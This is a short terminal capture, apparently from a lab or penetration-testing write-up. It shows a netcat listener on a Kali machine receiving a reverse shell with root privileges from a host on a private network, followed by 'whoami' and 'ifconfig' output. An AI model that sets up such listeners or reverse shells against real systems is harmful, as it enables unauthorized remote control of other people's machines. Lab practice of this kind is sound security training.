 root@kali:~# nc -lvp 8989
listening on [any] 8989 ...
connect to [192.168. .161] from 192.168.233.160 [192.168.2 .160] 51800
[root@192 admin]# whoami
whoami
root
[root@192 admin]# ifconfig
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168. .160  netmask 255.255.255.0  broadcast 192.168. .255
        inet6 fe80::e836:cf77:30c8:574a  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:cf:00:14  txqueuelen 1000  (Ethernet)
        RX packets 346848  bytes 502826990 (479.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 168474  bytes 10318366 (9.8 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 19131  bytes 1691810 (1.6 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 19131  bytes 1691810 (1.6 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
[root@192 admin]# ^[q